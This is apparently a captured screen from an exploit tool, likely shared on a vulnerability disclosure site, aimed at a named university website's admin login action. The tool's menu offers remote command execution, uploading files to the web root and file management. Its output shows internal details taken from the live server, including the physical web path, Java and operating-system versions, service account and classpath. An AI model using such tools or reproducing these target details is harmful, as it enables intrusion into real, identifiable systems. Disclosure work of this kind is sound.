 目标地址： http://maths.cumt.edu.cn/math/admin/admin!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /F:/51mcm/Tomcat/webapps/math/WEB-INF/classes/
java.home: F:\51mcm\jdk1.6.0_10\jre
java.version: 1.6.0_10
os.name: Windows Server 2008
os.arch: x86
os.version: 6.1
user.name: WIN-T6R1RS9AROR$
user.home: C:\
user.dir: C:\Windows\system32
java.class.version: 50.0
java.class.path: F:\51mcm\Tomcat\bin\tomcat-juli.jar;F:\51mcm\Tomcat\bin\tomcat-juli.jar;F:
\51mcm\Tomcat\bin\bootstrap.jar
java.library.path: F:\51mcm\Tomcat\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:
\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:
\Program Files (x86)\MySQL\MySQL Server 5.5\bin;C:\Program Files (x86)\Java\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: F:\51mcm\Tomcat\temp
www.wooyun.org